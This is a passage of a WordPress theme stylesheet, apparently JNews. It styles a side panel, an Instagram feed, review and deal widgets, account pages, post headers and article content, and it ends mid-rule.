    .jeg_sidecontent .elementor-section,
    .jeg_sidecontent .jeg_vc_content>.vc_element>.vc_row,
    .jeg_sidecontent .jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true]>.jeg-vc-wrapper,
    .jeg_sidecontent .jeg_vc_content>.vc_row,
    .jeg_sidecontent .jeg_vc_content>.vc_row[data-vc-full-width=true]>.jeg-vc-wrapper {
        padding: 0 30px
    }
    .jeg_sidecontent .jeg_sidebar {
        padding: 0 15px
    }
}

@media only screen and (max-width:1024px) {
    .jeg_sidecontent .jeg_viewport,
    .jeg_sidecontent_left:not(.jeg_boxed) .container,
    .jeg_sidecontent_left:not(.jeg_boxed) .jeg_vc_content>.vc_element>.vc_row,
    .jeg_sidecontent_left:not(.jeg_boxed) .jeg_vc_content>.vc_row {
        margin-left: auto
    }
    #jeg_sidecontent {
        display: none
    }
}

@media only screen and (max-width:768px) {
    .admin-bar #jeg_sidecontent {
        top: 96px
    }
    .jeg_footer_sidecontent .jeg_menu_footer li a {
        font-size: 12px;
        margin: 0 10px 0 0
    }
    .jeg_footer_sidecontent .socials_widget.nobg a {
        margin: 0 14px 14px 0
    }
    .jeg_footer_sidecontent .socials_widget.nobg .fa {
        font-size: 14px
    }
    .jeg_footer_sidecontent .socials_widget.nobg .jeg-icon svg {
        height: 14px
    }
}

@media only screen and (min-width:768px) and (max-width:1023px) {
    .jeg_footer_sidecontent .jeg_footer_primary {
        padding-bottom: 0
    }
}

@media only screen and (max-width:480px) {
    #jeg_sidecontent {
        width: 80%;
        left: -80%
    }
    .jeg_sidecontent .container {
        padding: 0 20px
    }
}

@media only screen and (max-width:320px) {
    #jeg_sidecontent {
        width: 90%;
        left: -90%
    }
}

.jeg_instagram_feed {
    text-align: center
}

.jeg_instagram_heading {
    font-size: 11px;
    letter-spacing: 1px;
    text-transform: uppercase;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    margin: auto;
    z-index: 2;
    text-align: center
}

.jeg_instagram_heading>a {
    background: #fff;
    padding: 8px 20px;
    border-radius: 25px;
    color: #212121
}

.jeg_instagram_heading>a .fa {
    font-size: 12px
}

.jeg_instagram_feed {
    position: relative
}

.jeg_instagram_feed ul,
.jeg_instagram_feed ul li {
    padding: 0;
    margin: 0
}

.jeg_footer.dark .jeg_instagram_feed .jeg_instagram_heading>a,
.jeg_instagram_feed .jeg_instagram_heading>a {
    color: #212121
}

.jeg_instagram_feed .instagram-pics.col5 li {
    width: 20%
}

.jeg_instagram_feed .instagram-pics.col6 li {
    width: 16.666666667%
}

.jeg_instagram_feed .instagram-pics.col7 li {
    width: 14.285714286%
}

.jeg_instagram_feed .instagram-pics.col8 li {
    width: 12.5%
}

.jeg_instagram_feed .instagram-pics.col9 li {
    width: 11.11111111%
}

.jeg_instagram_feed .instagram-pics.col10 li {
    width: 10%
}

.jeg_instagram_feed .instagram-pics li {
    float: left;
    overflow: hidden;
    transition: .2s cubic-bezier(.25, .46, .45, .94)
}

.jeg_instagram_feed .instagram-pics li a {
    display: block;
    overflow: hidden;
    position: relative
}

.jeg_instagram_feed img,
.jeg_instagram_widget img {
    object-fit: cover
}

.jeg_instagram_feed .normal li:hover {
    opacity: .6
}

.jeg_instagram_feed .zoom-rotate li .thumbnail-container,
.jeg_instagram_feed .zoom li .thumbnail-container {
    transition: 1s linear
}

.jeg_instagram_feed .zoom li:hover .thumbnail-container {
    transform: scale(1.3);
    transition: 1.5s ease-out
}

.jeg_instagram_feed .zoom-rotate li:hover .thumbnail-container {
    transform: scale(1.3) rotate(10deg);
    transition: 1.5s ease-out
}

.jeg_instagram_feed .zoom-rotate li:hover a:after,
.jeg_instagram_feed .zoom li:hover a:after {
    opacity: .4;
    transform: scale(1)
}

.jeg_instagram_feed .zoom-rotate li a:after,
.jeg_instagram_feed .zoom li a:after {
    content: "";
    position: absolute;
    z-index: 1;
    opacity: 0;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    border: 8px solid #fff;
    transform: scale(1.2);
    transition: .2s ease-out
}

.jeg_instagram_feed .comment li:hover a:before,
.jeg_instagram_feed .icon li:hover a:before,
.jeg_instagram_feed .like li:hover a:before {
    opacity: .5
}

.jeg_instagram_feed .comment a:before,
.jeg_instagram_feed .icon a:before,
.jeg_instagram_feed .like a:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    position: absolute;
    transition: .2s cubic-bezier(.25, .46, .45, .94);
    z-index: 1
}

.jeg_instagram_feed .comment li:hover .fa,
.jeg_instagram_feed .icon li:hover a:after,
.jeg_instagram_feed .like li:hover .fa {
    opacity: 1;
    transform: translate(-50%, -50%)
}

.jeg_instagram_feed .icon a:after {
    font-family: FontAwesome;
    content: "\F16D";
    font-size: 32px
}

.jeg_instagram_feed .comment .fa,
.jeg_instagram_feed .icon a:after,
.jeg_instagram_feed .like .fa {
    display: block;
    position: absolute;
    color: #fff;
    top: 50%;
    left: 50%;
    opacity: 0;
    z-index: 1;
    transform: translate(-50%, 50%);
    transition: .2s cubic-bezier(.25, .46, .45, .94)
}

.jeg_instagram_feed .comment .fa,
.jeg_instagram_feed .like .fa {
    font-family: inherit;
    font-size: 16px
}

.jeg_instagram_feed .comment .fa:before,
.jeg_instagram_feed .like .fa:before {
    margin-right: 6px;
    font-family: FontAwesome
}

@media only screen and (max-width:768px) {
    .jeg_instagram_feed .instagram-pics.col7 li {
        width: 33.333333333%
    }
    .jeg_instagram_feed .instagram-pics.col8 li,
    .jeg_instagram_feed .instagram-pics.col9 li {
        width: 25%
    }
    .jeg_instagram_feed .instagram-pics.col10 li {
        width: 20%
    }
    .jeg_instagram_feed .instagram-pics.col7 li:nth-child(n+7),
    .jeg_instagram_feed .instagram-pics.col8 li:nth-child(n+9),
    .jeg_instagram_feed .instagram-pics.col9 li:nth-child(n+9),
    .jeg_instagram_feed .instagram-pics.col10 li:nth-child(n+11) {
        display: none
    }
}

@media only screen and (max-width:767px) {
    .jeg_instagram_feed .instagram-pics.col6 li {
        width: 33.333333333%
    }
    .jeg_instagram_feed .instagram-pics.col6 li:nth-child(n+7) {
        display: none
    }
}

.jeg_pl_lg_1 .jeg_review_stars,
.jeg_pl_lg_4 .jeg_review_stars,
.jeg_pl_lg_6 .jeg_review_stars,
.jeg_pl_lg_box .jeg_review_stars,
.jeg_pl_lg_card .jeg_review_stars {
    font-size: 16px
}

[class*=jeg_] .fa.fa-star-half-o {
    font-family: FontAwesome;
    font-weight: 600
}

[class*=jeg_] .fa.fa-star-half-o:before {
    content: "\F123"
}

.jeg_review_wrap {
    border-top: 3px solid #eee;
    padding-top: 20px;
    margin: 40px 0
}

.jeg_review_title {
    font-size: 2em;
    font-weight: 700;
    letter-spacing: -.02em;
    margin: 0 0 20px;
    color: #f70d28
}

.jeg_review_wrap .jeg_review_subtitle {
    font-size: 16px;
    text-transform: uppercase;
    line-height: 1.4em;
    margin: 0 0 5px
}

.jeg_review_wrap h3 {
    font-size: 20px;
    font-weight: bolder;
    margin: 0 0 10px;
    text-transform: uppercase
}

.review_score {
    float: left;
    color: #fff;
    text-align: center;
    width: 100px;
    margin-right: 15px
}

.review_score .score_text {
    background: rgba(0, 0, 0, .08)
}

.score_good {
    background: #0d86f7
}

.score_avg {
    background: #a20df7
}

.score_bad {
    background: #f70d0d
}

.score_value {
    display: block;
    font-size: 36px;
    font-weight: 700;
    line-height: normal;
    padding: 15px 0
}

.score_value .percentsym {
    font-size: 50%;
    vertical-align: super;
    margin-right: -.45em
}

.score_text {
    display: block;
    padding: 3px 0;
    font-size: 12px;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    text-rendering: auto;
    -webkit-font-smoothing: auto;
    -moz-osx-font-smoothing: auto
}

.jeg_reviewheader {
    margin-bottom: 20px
}

.jeg_reviewheader .desc {
    padding-left: 120px
}

.jeg_reviewdetail {
    margin-bottom: 30px;
    background: #f5f5f5;
    border-radius: 3px;
    display: table;
    width: 100%
}

.conspros {
    width: 50%;
    padding: 20px 30px;
    display: table-cell
}

.jeg_reviewdetail .conspros:first-child {
    border-right: 1px solid #e0e0e0
}

.jeg_reviewdetail ul {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.jeg_reviewdetail li {
    padding-left: 30px;
    position: relative
}

.jeg_reviewdetail li>i {
    color: #a0a0a0;
    position: absolute;
    left: 0;
    top: -1px
}

.jeg_reviewscore {
    padding: 20px 30px;
    border: 2px solid #eee;
    border-radius: 3px;
    margin-bottom: 30px
}

.jeg_reviewscore ul {
    margin: 0;
    padding: 0;
    font-family: inherit
}

.jeg_reviewscore li {
    margin: 1em 0;
    padding: 0;
    font-size: 13px;
    list-style: none !important
}

.jeg_landing_review.jeg_review_stars {
    display: inline-block;
    margin-right: 10px
}

.jeg_review_stars {
    font-size: 14px
}

.jeg_review_stars .fa {
    color: #f7c90d
}

.jeg_reviewstars li {
    border-top: 1px dotted #eee;
    padding-top: 8px;
    margin: 8px 0
}

.jeg_reviewstars .reviewscore {
    float: right;
    font-size: 18px;
    color: #f7c90d
}

.jeg_reviewbars .reviewscore {
    font-weight: 700;
    float: right
}

.jeg_reviewbars .barbg,
.jeg_reviewbars .jeg_reviewbar_wrap {
    height: 4px;
    border-radius: 2px
}

.jeg_reviewbars .jeg_reviewbar_wrap {
    position: relative;
    background: #eee;
    clear: both
}

.jeg_reviewbars .barbg {
    position: relative;
    display: block;
    opacity: 0;
    width: 0;
    background: #f7c90d;
    background: linear-gradient(90deg, #f7c90d 0, #f7c90d 45%, #f77e0d);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f7c90d", endColorstr="#f77e0d", GradientType=1);
    transition: 0s ease
}

.jeg_reviewbars.show .barbg {
    opacity: 1
}

.jeg_reviewbars .barbg:after {
    width: 10px;
    height: 10px;
    border-radius: 100%;
    background: #fff;
    content: "";
    position: absolute;
    right: 0;
    display: block;
    border: 3px solid #f77e0d;
    top: -3px
}

.jeg_deals h3 {
    text-transform: none;
    font-size: 22px;
    font-weight: bolder;
    margin: 0 0 5px
}

.dealstitle {
    float: left
}

.bestprice {
    float: right;
    width: 200px;
    text-align: right
}

.bestprice h4 {
    margin: 0 0 5px;
    font-size: 13px;
    text-transform: uppercase
}

.bestprice .price {
    font-size: 34px;
    color: #f70d28
}

.jeg_deals .price {
    font-weight: 700
}

.jeg_deals a {
    color: #212121
}

.content-inner .jeg_deals_float {
    display: block;
    float: right;
    width: 35%;
    padding: 15px;
    background: #f5f5f5;
    border-radius: 3px;
    margin: 0 0 20px 20px
}

@media only screen and (min-width:1024px) {
    .with-share .content-inner .jeg_deals_float {
        width: 50%
    }
}

@media only screen and (min-width:1200px) {
    .with-share .content-inner .jeg_deals_float {
        width: 40%
    }
}

.jeg_deals_float h3 {
    font-size: 1em;
    margin: 5px 0 10px
}

.jeg_deals_float .dealstitle {
    float: none
}

.content-inner ul.jeg_storelist {
    list-style: none;
    margin: 0;
    padding-left: 0;
    border: 1px solid #e0e0e0;
    font-family: inherit
}

.jeg_storelist li {
    background: #fff;
    border-bottom: 1px solid #e0e0e0;
    padding: 5px 10px;
    margin: 0;
    font-size: 13px
}

.jeg_storelist li:last-child {
    border-bottom: 0
}

.jeg_storelist li .priceinfo {
    float: right
}

.jeg_storelist .productlink {
    display: inline-block;
    padding: 0 10px;
    background: #f70d28;
    color: #fff;
    border-radius: 2px;
    font-size: 11px;
    line-height: 20px;
    margin-left: 5px;
    text-transform: uppercase;
    font-weight: 700
}

.jeg_review_widget .jeg_reviewscore {
    padding: 0;
    border: 0
}

.jeg_review_widget .jeg_review_procons .conspros {
    width: auto;
    display: block
}

.jeg_review_widget {
    padding: 20px;
    border: 1px solid #e3e3e3;
    border-radius: 5px;
    overflow: hidden
}

.jeg_review_widget .average_review_score {
    margin: -20px -20px 30px;
    padding: 20px
}

.jeg_review_widget .average_review_score .average_score,
.jeg_review_widget .average_review_score .score_value {
    color: #fff
}

.jeg_review_widget .average_review_score h3 {
    margin: 0
}

.jeg_review_widget .average_review_score .average_score {
    float: left
}

.jeg_review_widget .average_review_score .score_value {
    float: right;
    padding: 0;
    font-size: 24px
}

.jeg_review_widget .average_review_score:after {
    content: "";
    display: table;
    clear: both
}

.jeg_review_widget .conspros {
    padding: 0
}

.jeg_review_widget .conspros li {
    margin-bottom: 7px
}

.jeg_review_widget .conspros i {
    margin-right: 8px;
    font-size: 10px
}

.jeg_review_widget .conspros h3 {
    font-size: 18px
}

.jeg_review_widget .jeg_deals {
    margin: 30px -20px -20px;
    padding: 30px 20px;
    border-top: 1px solid #e3e3e3
}

.jeg_review_widget .jeg_deals .jeg_dealsheader h3 {
    float: left;
    font-weight: 400;
    padding: 0;
    line-height: 1em;
    font-size: 18px;
    margin-bottom: 20px
}

.jeg_review_widget .jeg_deals .jeg_dealsheader .price {
    float: right;
    font-size: 20px;
    margin-right: 10px
}

.jeg_review_widget .jeg_deals .jeg_dealsheader {
    margin-bottom: 20px
}

.jeg_review_widget .jeg_storelist li {
    padding: 12px 10px
}

.jeg_review_widget .buy-now-deals {
    display: block;
    background: #43c801;
    color: #fff;
    clear: both;
    border-radius: 3px;
    padding: 7px;
    text-align: center;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700
}

.jeg_review_widget .jeg_reviewbars .jeg_reviewbar_wrap {
    margin-top: 7px
}

.storename .store-icon {
    margin-right: 7px;
    display: inline-block
}

.review-search-form {
    padding: 20px;
    background: #f7f7f7;
    box-sizing: border-box;
    margin-bottom: 30px
}

.jeg_review_search_result_wrapper,
.search-bar-wrapper {
    position: relative
}

.search-bar-wrapper {
    margin-bottom: 20px
}

.jeg_review_info {
    width: 130px;
    margin-left: 25px;
    padding: 10px 15px;
    background: #f7f7f7
}

.jeg_review_info .info-title {
    color: silver;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: .1em;
    margin: 0 0 5px;
    font-weight: 600
}

.jeg_review_info .price-info {
    margin-bottom: 15px
}

.jeg_review_info .price-info strong {
    font-size: 24px;
    line-height: 1.6em;
    font-size: 20px
}

.jeg_review_info .store-info li {
    margin-top: 5px
}

.jeg_review_info .store-info a {
    font-size: 12px;
    color: #212121;
    letter-spacing: 0
}

.jeg_price_review_list:before {
    content: "/";
    padding-left: 5px;
    padding-right: 5px
}

.jeg_price_review_list {
    font-weight: 700;
    color: #f70d28
}

.jeg_review_search_result .jeg_post {
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: flex-start;
    align-items: flex-start;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.jeg_review_search_result .jeg_post>div {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
}

.jeg_review_search_result .jeg_post .jeg_postblock_content {
    -ms-flex: 1;
    flex: 1
}

.jeg_review_search_result .jeg_pl_md_2 .jeg_thumb {
    float: none
}

@media only screen and (max-width:768px) {
    .jeg_review_search_result .jeg_post {
        display: block
    }
    .jeg_review_search_result .jeg_pl_md_2 .jeg_thumb {
        float: left;
        margin-bottom: 10px
    }
    .jeg_review_info {
        width: 100%;
        margin-left: 0;
        margin-top: 10px;
        clear: both
    }
    .jeg_review_info .price-info {
        float: left;
        margin-right: 20px;
        margin-bottom: 0
    }
    .jeg_review_info .store-info {
        overflow: hidden
    }
    .jeg_review_info .store-info li {
        display: inline-block;
        margin-right: 20px
    }
}

.jeg_review_search.alt .jeg_pagenav_1 a.page_nav:hover,
.jeg_review_search.alt .jeg_pagenav_1 a.page_number:hover {
    background: #999
}

.rtl .jeg_reviewbars .reviewscore {
    float: left
}

.rtl .jeg_reviewbars .barbg {
    background: linear-gradient(270deg, #f7c90d 0, #f7c90d 45%, #f77e0d)
}

.jeg_account_left {
    background: #fff;
    text-align: center;
    padding: 20px;
    border: 1px solid #e0e0e0
}

.jeg_account_left img {
    width: 80px;
    margin: 15px 0;
    border-radius: 100%
}

.jeg_account_page .jeg_author_content {
    margin-left: auto;
    margin-right: auto;
    padding-right: 0
}

.jeg_account_page .jeg_account_nav {
    margin: 25px 0
}

.jeg_account_nav li a {
    display: block;
    padding: 5px 0
}

.jeg_account_page .jeg_account_title {
    margin-bottom: 30px;
    padding-bottom: 15px;
    border-bottom: 2px solid #eee
}

.jeg_account_page .frontend-submit-button {
    margin: 15px -20px -20px;
    padding: 15px 20px;
    background: #f7f7f7
}

.jeg_account_page .frontend-submit-button .button {
    max-width: 100%;
    border-radius: 3px;
    padding-left: 30px;
    padding-right: 30px;
    width: 100%
}

.jeg_account_page .frontend-submit-button .button .fa {
    margin-right: 4px
}

.jeg_account_page .description-label h3,
.jeg_account_page .social-label h3 {
    margin-top: 10px
}

.jeg_account_page .alert {
    padding-left: 15px;
    margin-bottom: 15px;
    font-size: 13px;
    text-align: center;
    font-weight: 500
}

.jeg_account_posts {
    margin-bottom: 40px
}

.jeg_post_list_count {
    text-align: right
}

.jeg_account_page .jeg_post {
    margin-bottom: 0;
    padding: 15px 0;
    border-bottom: 1px solid #eee
}

.jeg_account_page .jeg_post:last-child {
    border-bottom: none
}

.jeg_account_page .jeg_post_title {
    font-size: 18px
}

.jeg_account_page .jeg_post_status {
    font-weight: 700
}

.jeg_account_page .jeg_post_control {
    opacity: 0;
    position: relative;
    transition: .2s;
    color: #a0a0a0
}

.jeg_account_page .jeg_post:hover .jeg_post_control {
    opacity: 1
}

.jeg_account_page .jeg_post_control a {
    font-size: 12px;
    display: inline-block
}

@media (max-width:480px) {
    .jeg_account_page .jeg_author_content {
        padding: 0 30px
    }
}

@media (min-width:992px) {
    .jeg_account_page .col-md-4 {
        width: 25%;
        margin-right: 10%
    }
    .jeg_account_page .col-md-8 {
        width: 65%
    }
}

@media only screen and (min-width:992px) and (max-width:1024px) {
    .jeg_account_page .frontend-submit-button .button {
        padding-left: 20px;
        padding-right: 20px
    }
    .jeg_account_page .col-md-4 {
        width: 30%;
        margin-right: 5%
    }
    .jeg_account_page .col-md-8 {
        width: 65%
    }
}

.entry-header .jeg_post_title {
    color: #212121;
    font-weight: 700;
    font-size: 2.6em;
    line-height: 1.15;
    margin: 0 0 .4em;
    
    
    
    
}

.entry-header .jeg_post_subtitle {
    font-size: 22px;
    line-height: 1.4em;
    margin-bottom: 20px;
    color: #000;
    
    font-weight: bold;
   
    background:#ccc;
    padding:10px;
    
}

.entry-header {
    margin: 0 0 30px
}

.entry-header .jeg_meta_container {
    position: relative
}

.entry-header .jeg_post_meta {
    font-size: 13px;
    color: #a0a0a0;
    text-transform: none;
    display: block
}

.entry-header .jeg_post_meta_1 {
    display: -ms-flexbox;
    display: flex;
    -ms-align-items: center;
    align-items: center;
    align-content: flex-start
}

.custom_post_template .jeg_meta_like a,
.entry-header .jeg_meta_bookmark a,
.entry-header .jeg_meta_comment a,
.entry-header .jeg_meta_donation a,
.entry-header .jeg_meta_like a {
    color: #53585c;
    font-weight: 400
}

.custom_post_template .jeg_meta_like,
.entry-header .jeg_meta_like {
    position: relative
}

.custom_post_template .jeg_meta_like.clicked:before,
.entry-header .jeg_meta_like.clicked:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 99
}

.custom_post_template .jeg_meta_like.clicked>a>i:before,
.entry-header .jeg_meta_like.clicked>a>i:before {
    content: "\F110"
}

.entry-header .jeg_post_meta_2 .jeg_meta_comment,
.entry-header .jeg_post_meta_2 .jeg_meta_like_container {
    margin-left: 15px;
    font-size: 16px
}

.entry-header a.dislike {
    padding-left: 10px
}

.entry-header .jeg_post_meta .fa {
    color: #2e9fff;
    font-size: 16px;
    margin-right: 2px
}

.entry-header .jeg_meta_author+.jeg_meta_date:before {
    content: "\2014";
    margin-right: 10px
}

.entry-header .meta_right {
    text-align: right;
    flex: 1 0 auto;
    margin-left: auto
}

.entry-header .meta_left>div {
    display: inline-block
}

.entry-header .meta_left>div:not(:last-of-type) {
    margin-right: 6px
}

.entry-header .meta_right>div {
    display: inline-block;
    font-size: 18px;
    margin-left: 15px
}

.entry-header .jeg_post_meta .meta_right .fa {
    font-size: inherit
}

.entry-header .jeg_meta_trending .fa,
.entry-header .jeg_post_meta .jeg_meta_trending .fa {
    width: 22px;
    border-radius: 50px;
    background: #f93d53;
    line-height: 22px;
    text-align: center;
    color: #fff;
    font-size: 14px;
    margin-right: 0
}

.jeg_meta_sponsor {
    text-align: center
}

.jeg_meta_sponsor p {
    margin: 1em 0 1.75em
}

.jeg_meta_sponsor img {
    max-height: 70px;
    padding: 0 20px
}

.meta_right .jeg_meta_zoom {
    font-family: arial;
    text-align: center;
    display: inline-flex
}

.jeg_meta_zoom .zoom-dropdown {
    position: relative
}

.jeg_meta_zoom .zoom-dropdown .zoom-icon {
    display: block;
    color: #707070
}

.jeg_meta_zoom .zoom-dropdown .zoom-icon span {
    margin: -2px;
    display: inline-block;
    background: transparent
}

.zoom-icon-small {
    font-size: .8rem
}

.zoom-icon-big {
    font-size: 1.2rem
}

.jeg_meta_zoom .zoom-item-wrapper {
    display: none;
    white-space: nowrap;
    position: absolute;
    left: 50%;
    transform: translateX(-55%);
    padding-top: 15px;
    z-index: 9
}

.jeg_meta_zoom .zoom-dropdown:hover .zoom-item-wrapper {
    display: block
}

.meta_left .jeg_meta_zoom .zoom-item-wrapper {
    left: -10%;
    transform: translateX(3%);
    padding-top: 15px;
    z-index: 9
}

.jeg_meta_zoom .zoom-item-wrapper:after {
    position: absolute;
    top: 5px;
    width: 0;
    height: 0;
    content: "";
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #fff
}

.jeg_meta_zoom .zoom-item {
    background: #fff;
    transform: translateX(-35%);
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, .2), 0 6px 20px 0 rgba(0, 0, 0, .19)
}

.meta_left .jeg_meta_zoom .zoom-item {
    transform: translateX(-5%)
}

.jeg_meta_zoom .zoom-item-wrapper button {
    outline: 0;
    width: 70px;
    color: #1e90ff;
    background-color: #fff;
    padding-bottom: 5px;
    border: none
}

.jeg_meta_zoom .zoom-item .zoom-out {
    border-right: .1px solid #f0f0f0;
    padding-top: 10px;
    font-size: 1rem
}

.jeg_meta_zoom .zoom-item .zoom-in {
    padding-top: 5px;
    font-size: 1.5rem
}

.zoom-bar-container {
    height: 2px;
    background-color: #f0f0f0
}

.jeg_meta_zoom .zoom-bar-container .zoom-bar {
    height: 100%;
    width: 0;
    background-color: #1e90ff
}

.jeg_meta_zoom .zoom-item-wrapper .zoom-reset {
    width: 100%;
    padding: 5px 0;
    border: none;
    color: #909090;
    font-size: .9rem
}

.entry-header>.jeg_meta_trending {
    margin-bottom: 10px
}

.jeg_fs_content .jeg_meta_trending,
.jeg_single_tpl_6 .entry-header .jeg_meta_trending {
    color: #fff;
    margin-bottom: 10px
}

.jeg_single_tpl_6 .entry-header .jeg_meta_trending {
    position: relative;
    top: -11em
}

.jeg_read_progress_wrapper .jeg_progress_container {
    height: 4px;
    width: 100%;
    display: block;
    position: fixed;
    bottom: 0;
    z-index: 99
}

.jeg_read_progress_wrapper .jeg_progress_container.top {
    top: 0
}

.admin-bar .jeg_read_progress_wrapper .jeg_progress_container.top {
    top: 32px
}

.jeg_read_progress_wrapper .jeg_progress_container .progress-bar {
    background: #f70d28;
    width: 0;
    display: block;
    height: inherit;
    transition: all .12s ease-in
}

.jeg_featured .wp-caption-text {
    margin: 3px 0 0;
    text-align: right;
    font-size: 11px;
    color: #a0a0a0
}

.load-image {
    position: relative;
    display: block
}

.load-image:before {
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .53)
}

.load-image:after,
.load-image:before {
    content: "";
    display: block;
    position: absolute
}

.load-image:after {
    width: 40px;
    height: 40px;
    margin-left: -20px;
    margin-top: -20px;
    background-color: #fff;
    top: 50%;
    left: 50%;
    border-radius: 100%;
    animation: l 1s infinite ease-in-out
}

.jeg_featured_big {
    position: relative;
    overflow: hidden;
    z-index: 0
}

.jeg_fs_container {
    min-height: 0
}

.jeg_fs_content {
    position: relative;
    height: 540px
}

.jeg_featured_bg {
    background: #212121;
    background: #000;
    background: linear-gradient(180deg, #000 0, #545454);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#545454", GradientType=0)
}

.jeg_featured_bg,
.jeg_featured_img {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0
}

.jeg_featured_img {
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-size: cover;
    background-position: 50%;
    opacity: .4
}

.jeg_parallax .jeg_featured_img {
    background-position: 50% 0
}

.jeg_featured_big .entry-header {
    position: absolute;
    bottom: 0;
    padding-bottom: 5px;
    width: 100%;
    z-index: 2
}

.jeg_fs_container .entry-header {
    padding-bottom: 50px;
    margin-bottom: 0
}

.jeg_fs_content .jeg_post_meta {
    margin: 20px 0 0
}

.jeg_fs_content .entry-header .jeg_post_meta .fa {
    color: #fff
}

.jeg_fs_scroll {
    cursor: pointer;
    z-index: 3;
    opacity: .8;
    color: #fff;
    text-transform: uppercase;
    position: absolute;
    bottom: 10px;
    left: 50%;
    margin-left: -20px;
    text-align: center;
    width: 40px;
    line-height: 40px;
    height: 40px;
    font-size: 24px;
    -webkit-font-smoothing: antialiased;
    animation: h 4s infinite
}

.jeg_featured_big #breadcrumbs,
.jeg_featured_big #breadcrumbs .breadcrumb_last,
.jeg_featured_big #breadcrumbs .breadcrumb_last_link a,
.jeg_featured_big #breadcrumbs a,
.jeg_featured_big .entry-header .jeg_post_meta,
.jeg_featured_big .entry-header .jeg_post_meta a,
.jeg_featured_big .entry-header .jeg_post_title,
.jeg_featured_big .jeg_post_subtitle,
.jeg_featured_big a {
    color: #fff
}

.jeg_featured_big #breadcrumbs a:hover {
    color: inherit;
    text-decoration: underline
}

.jeg_featured_big .entry-header .jeg_post_title {
    max-width: 960px;
    font-size: 58px
}

.entry-content {
    margin-bottom: 30px;
    position: relative
}

.entry-content .content-inner.jeg_link_underline a {
    text-decoration: underline
}

.entry-content .content-inner.jeg_link_underline .jnews_inline_related_post a {
    text-decoration: none
}

.single .content-inner {
    color: #333;
    font-size: 16px;
    line-height: 1.625em;
    word-break: normal;
    -ms-word-wrap: break-word;
    word-wrap: break-word
}

.single .content-inner:after {
    content: "";
    display: table;
    clear: both
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
    font-weight: 500
}

.entry-content blockquote,
.entry-content q {
    display: block;
    color: #7b7b7b;
    font-style: italic;
    font-size: 20px;
    line-height: 1.5em;
    padding-left: 1em;
    border-style: solid;
    border-color: #eee;
    border-left-width: 4px
}

.entry-content blockquote p {
    font-size: inherit;
    font-family: inherit;
    line-height: inherit
}

.entry-content blockquote cite {
    color: #a0a0a0;
    font-size: smaller;
    display: block;
    margin-top: 5px
}

.entry-content blockquote cite:before {
    content: "\2014 \2009"
}

.entry-content blockquote p:last-child {
    margin-bottom: 0
}

.entry-content input:not([type=submit]) {
    width: auto
}

.entry-content table {
    width: 100%;
    width: -moz-fit-content;
    width: fit-content;
    max-width: 100%;
    overflow-x: auto;
    word-break: break-word;
    margin: 1em 0 30px;
    line-height: normal;
    color: #7b7b7b
}

.entry-content tr {
    border-bottom: 1px solid #eee
}

.entry-content tbody tr:hover {
    color: #53585c;
    background: #f7f7f7
}

.entry-content thead tr {
    border-bottom: 2px solid #eee
}

.entry-content td,
.entry-content th {
    font-size: .85em;
    padding: 8px 20px;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee
}

.entry-content td:not(.has-text-align-left,
.has-text-align-center,
.has-text-align-right),
.entry-content th:not(.has-text-align-left,
.has-text-align-center,
.has-text-align-right) {
    text-align: left
}

.entry-content th {
    color: #53585c;
    font-weight: 700;
    vertical-align: middle
}

.entry-content tbody tr:last-child,
.entry-content td:first-child,
.entry-content td:last-child,
.entry-content th:first-child,
.entry-content th:last-child {
    border: 0
}

.entry-content dt {
    font-weight: 600
}

.entry-content dd {
    margin-bottom: 1.25em
}

.entry-content cite,
.entry-content em {
    font-style: italic
}

.entry-content ins {
    background: #fcf8e3
}

.entry-content sub,
.entry-content sup {
    font-size: 62.5%
}

.entry-content sub {
    vertical-align: sub;
    bottom: 0
}

.entry-content sup {
    vertical-align: super;
    top: .25em
}

.entry-content .intro-text {
    font-size: 1.5em;
    line-height: 1.458em;
    color: #212121;
    letter-spacing: -.01em
}

.entry-content .dropcap {
    display: block;
    float: left;
    margin: .04em .2em 0 0;
    color: #212121;
    font-size: 4em;
    line-height: 1
}

.entry-content .dropcap.border,
.entry-content .dropcap.circle,
.entry-content .dropcap.rounded,
.entry-content .dropcap.square {
    color: #fff;
    background: #f70d28;
    display: inline-block;
    text-align: center;
    min-width: 68px;
    min-height: 68px;
    line-height: 1;
    font-size: 3em;
    margin-right: .3em;
    position: relative;
    padding: 10px;
    top: .095em
}

.entry-content .dropcap.circle {
    border-radius: 68px
}

.entry-content .dropcap.rounded {
    border-radius: 10px
}

.entry-content .dropcap.border {
    font-size: 2.75em;
    padding: 8px;
    border: 3px solid #212121;
    color: #212121;
    background: transparent
}

.entry-content .dropcap.shadow {
    font-family: Georgia, serif;
    font-size: 4.4em;
    text-shadow: 5px 5px #eee
}

.entry-content .highlight {
    padding: 0 .2em;
    border-radius: 2px;
    background: #000;
    color: #fff;
    display: inline-block
}

.entry-content .pullquote {
    font-size: 24px;
    border: none;
    padding: 0;
    position: relative;
    text-align: center
}

.entry-content .pullquote:after,
.entry-content .pullquote:before {
    content: "";
    display: block;
    width: 50px;
    height: 2px;
    background: #e0e0e0
}

.entry-content .pullquote:before {
    margin: 1em auto .65em
}

.entry-content .pullquote:after {
    margin: .75em auto 1em
}

.entry-content .pullquote.align-left {
    clear: left;
    float: left;
